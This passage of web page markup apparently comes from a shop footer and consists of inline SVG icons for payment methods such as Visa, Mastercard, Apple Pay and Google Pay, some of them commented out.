3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
